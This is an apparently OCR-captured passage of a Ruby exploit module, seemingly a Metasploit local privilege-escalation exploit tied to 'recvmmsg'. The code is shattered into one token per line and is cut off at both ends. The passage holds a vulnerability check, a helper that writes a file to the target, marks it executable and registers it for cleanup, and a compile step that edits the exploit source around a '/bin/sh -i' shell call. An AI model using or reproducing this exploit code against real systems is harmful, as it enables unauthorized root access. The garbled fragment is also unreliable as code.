
compiled exploit on system'
)
end
end
if
 check 
!=
CheckCode
:
:
Appears
fail_with
(
Failure
:
:
NotVulnerable
,
'Target not vulnerable! punt!'
)
end
def
upload_and_chmod
(
fname
,
fcontent
)
      print_status 
"Writing to 
#{
fname
}
(
#{
fcontent
.
size
}
 bytes)"
      rm_f fname

write_file
(
fname
,
 fcontent
)
cmd_exec
(
"chmod +x 
#{
fname
}
"
)
register_file_for_cleanup
(
fname
)
end
if
 compile

      recvmmsg
.
gsub
!
(
/system\
("\/bin\/sh -i"\);/
,